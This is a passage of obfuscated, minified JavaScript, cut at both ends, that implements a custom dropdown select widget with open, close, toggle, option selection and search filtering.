_0x1e19e0==_0x5b410a;},'\x79\x77\x72\x45\x4f':function(_0x46922b,_0x249b44){return _0x46922b(_0x249b44);},'\x54\x49\x78\x43\x67':_0x1ad7d(0x555,'\x79\x35\x31\x5a'),'\x72\x50\x75\x52\x54':_0x1ad7d(0xa55,'\x32\x7a\x72\x6d'),'\x42\x6e\x79\x54\x49':'\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x56\x69\x69\x69\x74':_0x1ad7d(0xb91,'\x38\x30\x5d\x61'),'\x4e\x47\x57\x41\x4b':function(_0x3c4910,_0x39fef2){return _0x3c4910(_0x39fef2);},'\x4a\x4d\x6a\x59\x77':_0x1ad7d(0x25a,'\x55\x4e\x68\x26'),'\x77\x4f\x57\x5a\x68':_0x1ad7d(0xda7,'\x63\x71\x24\x48'),'\x6d\x53\x63\x4f\x6a':_0x1ad7d(0xa63,'\x63\x71\x24\x48'),'\x54\x4c\x69\x5a\x59':_0x1ad7d(0xf5f,'\x54\x4d\x56\x42'),'\x57\x55\x57\x4f\x5a':_0x1ad7d(0xd6f,'\x79\x35\x31\x5a'),'\x75\x69\x50\x44\x6d':'\x3c\x6f\x70\x74\x69\x6f\x6e','\x79\x6d\x64\x47\x70':'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x73\x65\x6c\x65\x63\x74\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x6e\x61\x74\x69\x76\x65\x22','\x61\x74\x48\x42\x4a':_0x1ad7d(0x2a0,'\x54\x4d\x56\x42'),'\x51\x77\x6a\x45\x4a':function(_0x19c5e1,_0x391a10){return _0x19c5e1+_0x391a10;},'\x53\x6e\x68\x70\x4d':_0x1ad7d(0x627,'\x71\x48\x40\x77'),'\x75\x49\x4d\x56\x53':function(_0x5660e9,_0x3f800f){return _0x5660e9||_0x3f800f;},'\x6f\x61\x54\x43\x6b':_0x1ad7d(0x1e7,'\x71\x48\x40\x77'),'\x58\x42\x70\x6b\x4b':_0x1ad7d(0x593,'\x34\x6c\x47\x6e'),'\x79\x55\x48\x67\x61':_0x1ad7d(0x52c,'\x32\x70\x24\x5a'),'\x4d\x67\x6e\x6a\x61':function(_0x28b1e7,_0x1c44ee){return _0x28b1e7(_0x1c44ee);},'\x46\x55\x79\x75\x42':_0x1ad7d(0xd72,'\x79\x35\x31\x5a'),'\x50\x4c\x41\x5a\x65':function(_0x1f3e0e,_0xc40f0c){return _0x1f3e0e!=_0xc40f0c;},'\x50\x49\x74\x6e\x64':_0x1ad7d(0x929,'\x34\x6c\x47\x6e'),'\x41\x79\x41\x46\x53':_0x1ad7d(0x108c,'\x34\x6c\x47\x6e'),'\x41\x45\x66\x49\x76':_0x1ad7d(0x4f2,'\x78\x6f\x23\x5b'),'\x53\x4b\x50\x76\x58':_0x1ad7d(0xa88,'\x32\x68\x34\x68'),'\x51\x67\x70\x5a\x45':'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64\x69\x76\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x73\x65\x6c\x65\x63\x74\x2d\x6f\x70\x74\x69\x6f\x6e\x73\x2d\x77\x72\x61\x70\x70\x65\x72\x22\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x5a\x68\x58\x4d\x78':_0x1ad7d(0xa18,'\x72\x49\x63\x50'),'\x4b\x70\x6a\x51\x5a':_0x1ad7d(0xbee,'\x66\x4d\x72\x38'),'\x65\x4b\x6e\x74\x57':_0x1ad7d(0x834,'\x5d\x42\x72\x6c'),'\x59\x4c\x76\x73\x6b':_0x1ad7d(0x5e7,'\x76\x45\x38\x35'),'\x44\x4f\x43\x4a\x51':'\x63\x6c\x65\x61\x72\x53\x65\x61\x72\x63\x68','\x4d\x72\x63\x45\x76':_0x1ad7d(0xae0,'\x75\x68\x4a\x34'),'\x72\x77\x57\x4b\x64':_0x1ad7d(0x304,'\x38\x30\x5d\x61'),'\x78\x77\x53\x76\x4a':_0x1ad7d(0x80a,'\x54\x62\x34\x58'),'\x58\x4c\x73\x79\x4f':_0x1ad7d(0xf4d,'\x6a\x25\x6c\x51'),'\x7a\x59\x6c\x64\x63':function(_0x5901d1,_0x577a5b){return _0x5901d1<_0x577a5b;},'\x74\x52\x43\x73\x72':function(_0x57ed31,_0x52b505){return _0x57ed31-_0x52b505;},'\x6c\x42\x67\x51\x6d':function(_0x2c12fa,_0x52bbc9){return _0x2c12fa===_0x52bbc9;},'\x47\x65\x65\x67\x50':_0x1ad7d(0x1148,'\x72\x49\x63\x50'),'\x73\x63\x66\x70\x64':_0x1ad7d(0x40c,'\x44\x33\x57\x2a'),'\x78\x50\x63\x53\x48':function(_0xf3aedf,_0x23b57a){return _0xf3aedf(_0x23b57a);},'\x64\x74\x69\x76\x74':function(_0x3d4c31,_0x8612bf){return _0x3d4c31!==_0x8612bf;},'\x69\x41\x42\x64\x48':'\x2e\x64\x69\x73\x61\x62\x6c\x65\x64','\x50\x6e\x68\x71\x62':'\x73\x65\x6c\x65\x63\x74\x5b\x64\x69\x73\x61\x62\x6c\x65\x64\x5d','\x5a\x51\x69\x68\x61':_0x1ad7d(0x890,'\x63\x71\x24\x48'),'\x61\x6c\x4e\x56\x51':function(_0x399001,_0x3f35fb){return _0x399001(_0x3f35fb);},'\x6d\x79\x6f\x58\x49':function(_0x192f77,_0x4ea964){return _0x192f77(_0x4ea964);},'\x50\x70\x6b\x59\x6b':_0x1ad7d(0x658,'\x72\x49\x63\x50'),'\x66\x6b\x6d\x67\x6b':_0x1ad7d(0x101f,'\x66\x72\x6b\x52')};var _0x566205=_0x252e28(0x0);Object[_0x1ad7d(0xe3a,'\x78\x6f\x23\x5b')](_0x3f3afb,_0x47a343['\x5a\x51\x69\x68\x61'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x3f3afb[_0x1ad7d(0xc29,'\x75\x5d\x7a\x4b')]=void 0x0;var _0x105e32=_0x47a343[_0x1ad7d(0xd12,'\x66\x72\x6b\x52')](_0x566205,_0x47a343[_0x1ad7d(0x11b3,'\x6c\x4b\x21\x49')](_0x252e28,0x1)),_0x5a76ee=_0x47a343[_0x1ad7d(0x3f9,'\x5d\x42\x72\x6c')](_0x566205,_0x47a343[_0x1ad7d(0xb50,'\x30\x30\x78\x56')](_0x252e28,0x2)),_0x5ef52f=_0x47a343[_0x1ad7d(0x1174,'\x41\x75\x64\x44')](_0x566205,_0x252e28(0x3)),_0x4dcb0c=_0x47a343['\x4d\x67\x6e\x6a\x61'](_0x252e28,0x4),_0x4c8e13=(0x0,_0x4dcb0c[_0x1ad7d(0x22a,'\x55\x6b\x4c\x43')])(),_0x32d4fd=(function(){var _0x3261da=_0x1ad7d,_0x18a491={'\x62\x75\x72\x70\x57':_0x47a343[_0x3261da(0x581,'\x34\x6c\x47\x6e')],'\x76\x48\x4c\x68\x45':_0x47a343[_0x3261da(0xa14,'\x29\x7a\x24\x29')],'\x4d\x6d\x6a\x49\x69':'\x64\x69\x73\x61\x62\x6c\x65\x64','\x46\x43\x54\x54\x73':_0x47a343[_0x3261da(0x1e3,'\x38\x44\x35\x31')],'\x77\x6f\x47\x6d\x4a':function(_0x441571,_0x2b4941){return _0x441571>_0x2b4941;},'\x73\x74\x4c\x51\x6e':function(_0x4fb55b,_0x148e65){return _0x4fb55b===_0x148e65;},'\x67\x6d\x5a\x59\x6d':function(_0x2d609a,_0x7444c7){var _0x1b88b0=_0x3261da;return _0x47a343[_0x1b88b0(0x875,'\x52\x7a\x70\x49')](_0x2d609a,_0x7444c7);},'\x75\x7a\x51\x75\x5a':function(_0x131296,_0xca5720){return _0x131296(_0xca5720);},'\x4d\x79\x70\x44\x42':function(_0x274eda,_0x2424c3){return _0x274eda(_0x2424c3);},'\x61\x43\x58\x48\x68':function(_0x3fe461,_0x1494fd){var _0x51d8f7=_0x3261da;return _0x47a343[_0x51d8f7(0xf18,'\x32\x68\x34\x68')](_0x3fe461,_0x1494fd);},'\x49\x49\x4c\x41\x53':_0x47a343['\x54\x4c\x69\x5a\x59'],'\x66\x4f\x63\x6d\x69':_0x47a343[_0x3261da(0x11ab,'\x37\x33\x6e\x49')],'\x43\x51\x46\x61\x47':_0x47a343[_0x3261da(0xb1d,'\x30\x30\x78\x56')],'\x61\x47\x75\x6b\x7a':_0x47a343['\x57\x55\x57\x4f\x5a'],'\x44\x59\x57\x4e\x68':_0x47a343[_0x3261da(0xf1e,'\x41\x75\x64\x44')],'\x6d\x65\x43\x45\x7a':_0x47a343['\x79\x6d\x64\x47\x70'],'\x79\x4d\x5a\x78\x4c':_0x3261da(0xe25,'\x75\x5d\x7a\x4b'),'\x75\x54\x4f\x79\x55':_0x47a343[_0x3261da(0x7b4,'\x32\x70\x24\x5a')],'\x69\x62\x4f\x4a\x57':function(_0x16a711,_0x493e1c){return _0x47a343['\x51\x77\x6a\x45\x4a'](_0x16a711,_0x493e1c);},'\x49\x41\x65\x4b\x66':_0x47a343[_0x3261da(0xae1,'\x66\x72\x6b\x52')],'\x51\x6b\x69\x6c\x6e':function(_0x28c82a,_0x31ff69){var _0x234c30=_0x3261da;return _0x47a343[_0x234c30(0x1000,'\x44\x33\x57\x2a')](_0x28c82a,_0x31ff69);},'\x63\x6f\x73\x46\x4d':_0x47a343['\x73\x43\x74\x63\x6f'],'\x75\x4c\x52\x6a\x5a':_0x47a343['\x6f\x61\x54\x43\x6b'],'\x73\x64\x55\x4f\x41':_0x47a343[_0x3261da(0xbbd,'\x71\x4d\x71\x4c')],'\x51\x69\x4d\x43\x61':_0x47a343[_0x3261da(0xa44,'\x75\x68\x4a\x34')],'\x74\x74\x72\x47\x4c':function(_0x5c44f2,_0x2eca1c){return _0x47a343['\x4d\x67\x6e\x6a\x61'](_0x5c44f2,_0x2eca1c);},'\x65\x45\x62\x46\x62':_0x3261da(0x94b,'\x21\x30\x59\x59'),'\x50\x67\x42\x47\x49':function(_0x316199,_0x5d2f57){return _0x316199>_0x5d2f57;},'\x6a\x63\x71\x66\x46':_0x47a343['\x46\x55\x79\x75\x42'],'\x49\x43\x4a\x72\x71':function(_0xd1e9d8,_0xf60be1){var _0x83186f=_0x3261da;return _0x47a343[_0x83186f(0xf58,'\x37\x33\x6e\x49')](_0xd1e9d8,_0xf60be1);},'\x77\x73\x69\x58\x61':_0x47a343[_0x3261da(0x7da,'\x66\x4d\x72\x38')],'\x6e\x4f\x4d\x4b\x50':_0x47a343[_0x3261da(0x6d6,'\x4d\x41\x40\x6c')],'\x56\x61\x43\x42\x48':_0x47a343[_0x3261da(0xabb,'\x4f\x4a\x64\x64')],'\x66\x45\x7a\x4c\x43':_0x3261da(0x77f,'\x52\x7a\x70\x49'),'\x5a\x5a\x55\x6b\x6b':_0x47a343[_0x3261da(0x3fd,'\x67\x63\x64\x6d')],'\x62\x7a\x76\x41\x68':_0x47a343[_0x3261da(0xd70,'\x59\x73\x21\x72')],'\x50\x5a\x6a\x44\x6f':_0x47a343['\x5a\x68\x58\x4d\x78']};function _0x48dc6e(_0x98dd03){var _0x3b8122=_0x3261da;(0x0,_0x105e32['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x48dc6e),(0x0,_0x5ef52f[_0x3b8122(0x666,'\x54\x4d\x56\x42')])(this,_0x3b8122(0xc4e,'\x31\x59\x5e\x78'),void 0x0),(0x0,_0x5ef52f[_0x3b8122(0x3a5,'\x67\x63\x64\x6d')])(this,_0x18a491[_0x3b8122(0x105c,'\x66\x72\x6b\x52')],void 0x0),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']=$(_0x98dd03),this['\x5f\x69\x6e\x69\x74']();}return(0x0,_0x5a76ee[_0x3261da(0xa1f,'\x58\x33\x73\x38')])(_0x48dc6e,[{'\x6b\x65\x79':_0x47a343[_0x3261da(0x718,'\x55\x6b\x4c\x43')],'\x76\x61\x6c\x75\x65':function(){var _0x23a137=_0x3261da;return this[_0x23a137(0x8cd,'\x75\x68\x4a\x34')][_0x23a137(0xbc0,'\x5d\x42\x72\x6c')](_0x18a491[_0x23a137(0x20c,'\x24\x65\x4a\x73')])['\x76\x61\x6c']();}},{'\x6b\x65\x79':'\x67\x65\x74\x54\x65\x78\x74','\x76\x61\x6c\x75\x65':function(){var _0x38ecca=_0x3261da;return this[_0x38ecca(0xfb6,'\x54\x62\x34\x58')][_0x38ecca(0x6d8,'\x34\x6c\x47\x6e')](_0x47a343['\x47\x6f\x5a\x54\x51'])[_0x38ecca(0x876,'\x29\x7a\x24\x29')]();}},{'\x6b\x65\x79':_0x3261da(0x561,'\x21\x30\x59\x59'),'\x76\x61\x6c\x75\x65':function(_0x12e253){var _0x327ed7=_0x3261da;if(_0x12e253){var _0xb50abd=this[_0x327ed7(0x7e3,'\x76\x45\x38\x35')](_0x12e253);this[_0x327ed7(0xe4d,'\x30\x30\x78\x56')]['\x68\x74\x6d\x6c'](_0xb50abd),this[_0x327ed7(0x437,'\x56\x4d\x43\x25')][_0x327ed7(0xe3e,'\x66\x72\x6b\x52')](_0x18a491[_0x327ed7(0xaf4,'\x52\x7a\x70\x49')],_0x12e253[_0x327ed7(0xa8e,'\x32\x68\x34\x68')]),this['\x69\x73\x4e\x61\x74\x69\x76\x65']=_0x12e253['\x69\x73\x4e\x61\x74\x69\x76\x65']||!0x1;}if(!this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x18a491[_0x327ed7(0x220,'\x41\x29\x58\x57')])){var _0x1b52f1=this[_0x327ed7(0x5ab,'\x54\x4d\x56\x42')][_0x327ed7(0xcf1,'\x4d\x41\x40\x6c')](_0x18a491['\x76\x48\x4c\x68\x45']);if(_0x1b52f1[_0x327ed7(0x195,'\x67\x63\x64\x6d')](_0x18a491['\x4d\x6d\x6a\x49\x69']))this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x18a491[_0x327ed7(0x220,'\x41\x29\x58\x57')]);else{if(!_0x4c8e13||!this[_0x327ed7(0xfd3,'\x55\x4e\x68\x26')]){var _0x832fe5=this[_0x327ed7(0x4bc,'\x31\x29\x23\x6c')](_0x1b52f1);this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x63\x68\x69\x6c\x64\x72\x65\x6e'](_0x18a491['\x76\x48\x4c\x68\x45'])[_0x327ed7(0x34a,'\x72\x49\x63\x50')]()['\x72\x65\x6d\x6f\x76\x65'](),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x327ed7(0x856,'\x4f\x4a\x64\x64')](_0x832fe5);}}}}},{'\x6b\x65\x79':'\x6f\x70\x65\x6e','\x76\x61\x6c\x75\x65':function(){var _0x2aa2cc=_0x3261da;_0x4c8e13&&this[_0x2aa2cc(0x1155,'\x37\x33\x6e\x49')]||this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x18a491['\x46\x43\x54\x54\x73']);}},{'\x6b\x65\x79':_0x3261da(0x988,'\x75\x68\x4a\x34'),'\x76\x61\x6c\x75\x65':function(){var _0x42960f=_0x3261da;_0x4c8e13&&this['\x69\x73\x4e\x61\x74\x69\x76\x65']||(this[_0x42960f(0x5c2,'\x29\x7a\x24\x29')][_0x42960f(0x1140,'\x52\x7a\x70\x49')](_0x18a491[_0x42960f(0x3cd,'\x58\x33\x73\x38')]),this[_0x42960f(0x327,'\x59\x73\x21\x72')]());}},{'\x6b\x65\x79':_0x47a343[_0x3261da(0x774,'\x75\x5d\x7a\x4b')],'\x76\x61\x6c\x75\x65':function(){var _0x1c5815=_0x3261da,_0x4c129c=_0x18a491[_0x1c5815(0x616,'\x4d\x41\x40\x6c')](arguments[_0x1c5815(0xf0c,'\x41\x75\x64\x44')],0x0)&&void 0x0!==arguments[0x0]?arguments[0x0]:!this[_0x1c5815(0xb3f,'\x44\x33\x57\x2a')]['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x1c5815(0x57b,'\x38\x44\x35\x31'));_0x4c8e13&&this[_0x1c5815(0x7f2,'\x40\x36\x75\x59')]||(_0x4c129c?this['\x6f\x70\x65\x6e']():this['\x63\x6c\x6f\x73\x65']());}},{'\x6b\x65\x79':_0x47a343[_0x3261da(0x276,'\x71\x48\x40\x77')],'\x76\x61\x6c\x75\x65':function(_0x6f8e7f){var _0x15a3dc=_0x3261da,_0x2dbc89,_0x526c07,_0x33a422=_0x47a343[_0x15a3dc(0x76b,'\x75\x5d\x7a\x4b')](arguments[_0x15a3dc(0x360,'\x71\x48\x40\x77')],0x1)&&void 0x0!==arguments[0x1]&&arguments[0x1],_0x2ad756=_0x47a343[_0x15a3dc(0x9b8,'\x55\x6b\x4c\x43')](arguments[_0x15a3dc(0x423,'\x21\x30\x59\x59')],0x2)&&void 0x0!==arguments[0x2]&&arguments[0x2];if(_0x47a343[_0x15a3dc(0xd3a,'\x40\x36\x75\x59')]==typeof _0x6f8e7f)_0x526c07=_0x6f8e7f,_0x2dbc89=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x15a3dc(0xa96,'\x32\x68\x34\x68')](_0x15a3dc(0xa6d,'\x29\x7a\x24\x29'))['\x65\x71'](_0x526c07);else{if((0x0,_0x4dcb0c['\x69\x73\x45\x6c\x65\x6d\x65\x6e\x74'])(_0x6f8e7f))_0x2dbc89=$(_0x6f8e7f),_0x526c07=_0x2dbc89[_0x15a3dc(0xd30,'\x30\x30\x78\x56')]();else{if(_0x47a343[_0x15a3dc(0x6af,'\x5d\x42\x72\x6c')]!=typeof _0x6f8e7f)return;_0x2ad756?(_0x2dbc89=this[_0x15a3dc(0x11ac,'\x66\x72\x6b\x52')]['\x66\x69\x6e\x64'](_0x47a343[_0x15a3dc(0x1038,'\x32\x7a\x72\x6d')])[_0x15a3dc(0xff9,'\x78\x6f\x23\x5b')](_0x47a343['\x72\x70\x78\x6e\x41'](_0x15a3dc(0x1fa,'\x4d\x41\x40\x6c')+_0x6f8e7f,'\x22\x5d'))['\x65\x71'](0x0),_0x526c07=_0x2dbc89[_0x15a3dc(0x4e7,'\x4f\x4a\x64\x64')]()):this[_0x15a3dc(0x18d,'\x76\x45\x38\x35')][_0x15a3dc(0x311,'\x58\x33\x73\x38')](_0x15a3dc(0x8f0,'\x30\x30\x78\x56'))[_0x15a3dc(0x8c2,'\x63\x71\x24\x48')](function(_0x11a8b9,_0xb94f44){var _0x2acd1d=$(_0xb94f44);if(_0x18a491['\x73\x74\x4c\x51\x6e'](_0x2acd1d['\x74\x65\x78\x74'](),_0x6f8e7f))return _0x2dbc89=_0x2acd1d,_0x526c07=_0x11a8b9,!0x1;});}}if(_0x2dbc89&&_0x47a343[_0x15a3dc(0x999,'\x67\x63\x64\x6d')](0x0,_0x2dbc89[_0x15a3dc(0x6e9,'\x38\x44\x35\x31')])&&!_0x2dbc89['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x47a343['\x73\x43\x74\x63\x6f'])){var _0x5f45af=this[_0x15a3dc(0x5b5,'\x79\x35\x31\x5a')][_0x15a3dc(0x110a,'\x32\x70\x24\x5a')](_0x47a343[_0x15a3dc(0xc2b,'\x67\x63\x64\x6d')]),_0x38c8a3=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x15a3dc(0xbc1,'\x55\x77\x70\x7a')](_0x47a343['\x69\x5a\x65\x67\x5a']);_0x2dbc89[_0x15a3dc(0x8ee,'\x75\x5d\x7a\x4b')](_0x15a3dc(0x429,'\x41\x75\x64\x44'))[_0x15a3dc(0xcd1,'\x55\x77\x70\x7a')]()[_0x15a3dc(0x7ac,'\x21\x7a\x73\x5a')](_0x47a343['\x73\x43\x74\x63\x6f']),_0x5f45af[_0x15a3dc(0x7ae,'\x76\x45\x38\x35')](_0x47a343['\x66\x77\x6e\x5a\x75'])[_0x15a3dc(0xdf5,'\x66\x4d\x72\x38')](_0x526c07)[_0x15a3dc(0x7d2,'\x54\x4d\x56\x42')]=!0x0,_0x38c8a3['\x74\x65\x78\x74']((0x0,_0x4dcb0c[_0x15a3dc(0x759,'\x71\x4d\x71\x4c')])(_0x5f45af[_0x15a3dc(0x5bd,'\x54\x4d\x56\x42')](_0x15a3dc(0x113d,'\x41\x29\x58\x57'))[_0x15a3dc(0x696,'\x31\x59\x5e\x78')]())),_0x33a422&&this[_0x15a3dc(0x5ab,'\x54\x4d\x56\x42')][_0x15a3dc(0x1b7,'\x67\x63\x64\x6d')](_0x47a343[_0x15a3dc(0x37c,'\x54\x62\x34\x58')])[_0x15a3dc(0xf15,'\x31\x29\x23\x6c')](_0x47a343[_0x15a3dc(0x72c,'\x55\x77\x70\x7a')]);}}},{'\x6b\x65\x79':_0x47a343[_0x3261da(0x784,'\x6a\x25\x6c\x51')],'\x76\x61\x6c\x75\x65':function(){var _0x4023e3=_0x3261da;this[_0x4023e3(0xcc8,'\x61\x25\x64\x54')][_0x4023e3(0xc95,'\x59\x73\x21\x72')](_0x47a343[_0x4023e3(0x9d3,'\x67\x63\x64\x6d')])[_0x4023e3(0x5e1,'\x50\x30\x73\x65')](''),this[_0x4023e3(0x32d,'\x41\x75\x64\x44')]['\x66\x69\x6e\x64']('\x2e\x75\x2d\x69\x63\x6f\x6e\x2d\x63\x61\x6e\x63\x65\x6c')[_0x4023e3(0x806,'\x31\x59\x5e\x78')](_0x47a343[_0x4023e3(0xd6a,'\x71\x4d\x71\x4c')]),this[_0x4023e3(0x5c2,'\x29\x7a\x24\x29')][_0x4023e3(0x489,'\x52\x7a\x70\x49')](_0x47a343[_0x4023e3(0xda8,'\x72\x49\x63\x50')])[_0x4023e3(0xb1a,'\x41\x29\x58\x57')]();}},{'\x6b\x65\x79':_0x47a343[_0x3261da(0x302,'\x50\x30\x73\x65')],'\x76\x61\x6c\x75\x65':function(){var _0x671d68=_0x3261da;this[_0x671d68(0xe19,'\x64\x41\x5e\x67')](),this[_0x671d68(0x1151,'\x67\x63\x64\x6d')]();}},{'\x6b\x65\x79':_0x47a343['\x72\x77\x57\x4b\x64'],'\x76\x61\x6c\x75\x65':function(){var _0x1d4f8e=_0x3261da,_0x256ccf={'\x46\x6b\x77\x6f\x63':function(_0x5c36be,_0xc2706){return _0x47a343['\x75\x51\x58\x51\x52'](_0x5c36be,_0xc2706);},'\x50\x76\x45\x70\x72':function(_0x66c9b5,_0x17e0ba){return _0x66c9b5!==_0x17e0ba;},'\x7a\x51\x6a\x54\x43':_0x47a343['\x4f\x74\x4a\x4c\x7a'],'\x4f\x70\x54\x7a\x50':function(_0x5967e4,_0x11f0cc){var _0x9f6e8e=_0x4792;return _0x47a343[_0x9f6e8e(0xb0d,'\x74\x77\x5b\x61')](_0x5967e4,_0x11f0cc);}},_0x4f5ce6=this;_0x4c8e13&&this['\x69\x73\x4e\x61\x74\x69\x76\x65']||(_0x4c8e13?this[_0x1d4f8e(0xdbe,'\x38\x44\x35\x31')]['\x6f\x6e'](_0x47a343[_0x1d4f8e(0x87a,'\x31\x29\x23\x6c')],_0x47a343['\x72\x50\x75\x52\x54'],function(_0x295dae){var _0x341b34=_0x1d4f8e;_0x256ccf[_0x341b34(0xfa5,'\x5d\x42\x72\x6c')](_0x341b34(0xe08,'\x55\x77\x70\x7a'),typeof _0x295dae[_0x341b34(0x284,'\x5e\x46\x24\x26')])&&_0x256ccf[_0x341b34(0x715,'\x58\x33\x73\x38')](0x0,_0x295dae[_0x341b34(0xff4,'\x30\x30\x78\x56')])||_0x4f5ce6['\x74\x6f\x67\x67\x6c\x65']();}):this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x47a343[_0x1d4f8e(0xb1b,'\x34\x6c\x47\x6e')],_0x47a343[_0x1d4f8e(0x1113,'\x55\x77\x70\x7a')],function(_0x4a2128){var _0x5066e0=_0x1d4f8e;_0x256ccf['\x46\x6b\x77\x6f\x63'](_0x256ccf[_0x5066e0(0x7b9,'\x66\x4d\x72\x38')],typeof _0x4a2128[_0x5066e0(0xccb,'\x41\x29\x58\x57')])&&_0x256ccf[_0x5066e0(0xa97,'\x56\x4d\x43\x25')](0x0,_0x4a2128[_0x5066e0(0xccb,'\x41\x29\x58\x57')])||_0x4f5ce6[_0x5066e0(0x87d,'\x55\x6b\x4c\x43')]();}),this[_0x1d4f8e(0x5c2,'\x29\x7a\x24\x29')]['\x6f\x6e'](_0x47a343[_0x1d4f8e(0x88a,'\x40\x36\x75\x59')],'\x2e\x70\x6f\x72\x2d\x73\x65\x6c\x65\x63\x74\x2d\x6f\x70\x74\x69\x6f\x6e\x2d\x6c\x69\x73\x74\x20\x3e\x20\x6c\x69\x3a\x6e\x6f\x74\x28\x2e\x64\x69\x73\x61\x62\x6c\x65\x64\x29',function(_0x530ab8){var _0x55bc33=_0x1d4f8e;_0x4f5ce6['\x63\x6c\x6f\x73\x65'](),_0x256ccf[_0x55bc33(0x380,'\x54\x62\x34\x58')]($,_0x530ab8[_0x55bc33(0xf82,'\x31\x59\x5e\x78')])[_0x55bc33(0xcf5,'\x31\x37\x38\x65')]('\x73\x65\x6c\x65\x63\x74\x65\x64')||(_0x4f5ce6[_0x55bc33(0x622,'\x78\x6f\x23\x5b')](_0x530ab8[_0x55bc33(0xf49,'\x6c\x4b\x21\x49')],!0x0),_0x4f5ce6['\x63\x6c\x65\x61\x72\x53\x65\x61\x72\x63\x68']());}),_0x47a343[_0x1d4f8e(0xc15,'\x6c\x4b\x21\x49')]($,document)['\x6f\x6e'](_0x47a343[_0x1d4f8e(0xf1d,'\x76\x45\x38\x35')],function(_0x39935c){var _0x457ef2=_0x1d4f8e;_0x18a491[_0x457ef2(0xb46,'\x71\x48\x40\x77')](_0x18a491[_0x457ef2(0xa19,'\x63\x71\x24\x48')]($,_0x39935c[_0x457ef2(0xd63,'\x79\x35\x31\x5a')])[_0x457ef2(0x9a5,'\x55\x77\x70\x7a')](_0x457ef2(0xf41,'\x30\x30\x78\x56'))[_0x457ef2(0x579,'\x5d\x42\x72\x6c')](0x0),_0x4f5ce6[_0x457ef2(0xbd5,'\x21\x30\x59\x59')][_0x457ef2(0x239,'\x55\x77\x70\x7a')](0x0))&&_0x4f5ce6[_0x457ef2(0xef8,'\x6a\x25\x6c\x51')]();}),this[_0x1d4f8e(0xc26,'\x4f\x4a\x64\x64')]['\x6f\x6e'](_0x47a343[_0x1d4f8e(0xd74,'\x31\x59\x5e\x78')],_0x47a343[_0x1d4f8e(0xabe,'\x52\x7a\x70\x49')],function(_0x23decb){var _0x4dcce0=_0x1d4f8e,_0x5ace43={'\x76\x59\x57\x64\x59':function(_0x5737f4,_0x56e72a){var _0x61ced9=_0x4792;return _0x18a491[_0x61ced9(0xec0,'\x32\x7a\x72\x6d')](_0x5737f4,_0x56e72a);},'\x52\x78\x69\x52\x56':function(_0x8d02c4,_0x22376d){return _0x18a491['\x61\x43\x58\x48\x68'](_0x8d02c4,_0x22376d);}},_0x1ac9ef=_0x18a491[_0x4dcce0(0xbb6,'\x67\x63\x64\x6d')]($,_0x23decb[_0x4dcce0(0xf49,'\x6c\x4b\x21\x49')]),_0x1d727b=_0x4f5ce6['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x4dcce0(0xd43,'\x71\x4d\x71\x4c')](_0x18a491[_0x4dcce0(0x63a,'\x40\x36\x75\x59')]),_0x2f8e4e=_0x4f5ce6[_0x4dcce0(0x5ed,'\x59\x73\x21\x72')]['\x66\x69\x6e\x64'](_0x18a491[_0x4dcce0(0x7dd,'\x6a\x25\x6c\x51')]),_0x4e8e70=_0x1ac9ef['\x76\x61\x6c']()[_0x4dcce0(0xc8c,'\x38\x44\x35\x31')]()['\x74\x6f\x4c\x6f\x63\x61\x6c\x65\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();_0x1d727b[_0x4dcce0(0x1045,'\x32\x68\x34\x68')](_0x18a491['\x43\x51\x46\x61\x47'],!!_0x4e8e70),_0x4e8e70||_0x2f8e4e[_0x4dcce0(0x11a5,'\x66\x4d\x72\x38')](),_0x2f8e4e[_0x4dcce0(0xe27,'\x55\x6b\x4c\x43')](function(_0x4e0720,_0x1c895c){var _0x4f6511=_0x4dcce0;_0x5ace43[_0x4f6511(0x49e,'\x4f\x4a\x64\x64')]($,_0x1c895c)[_0x4f6511(0x4d6,'\x41\x29\x58\x57')](_0x5ace43[_0x4f6511(0x20e,'\x21\x30\x59\x59')](_0x5ace43[_0x4f6511(0xcb8,'\x4d\x41\x40\x6c')]($,_0x1c895c)[_0x4f6511(0x235,'\x32\x68\x34\x68')]()[_0x4f6511(0xc4b,'\x29\x7a\x24\x29')]()[_0x4f6511(0x945,'\x32\x68\x34\x68')]()[_0x4f6511(0x4c0,'\x58\x33\x73\x38')](_0x4e8e70),-0x1));});}),this[_0x1d4f8e(0x456,'\x78\x6f\x23\x5b')]['\x6f\x6e'](_0x1d4f8e(0x217,'\x34\x6c\x47\x6e'),_0x1d4f8e(0x3db,'\x72\x49\x63\x50'),function(){var _0x442d86=_0x1d4f8e;_0x4f5ce6[_0x442d86(0xfc5,'\x66\x4d\x72\x38')]();}));}},{'\x6b\x65\x79':_0x47a343['\x78\x77\x53\x76\x4a'],'\x76\x61\x6c\x75\x65':function(_0xb4f206){var _0x1a3c57=_0x3261da,_0x573687='';return _0xb4f206[_0x1a3c57(0x1ac,'\x41\x75\x64\x44')][_0x1a3c57(0xd1d,'\x31\x59\x5e\x78')](function(_0x5df07d){var 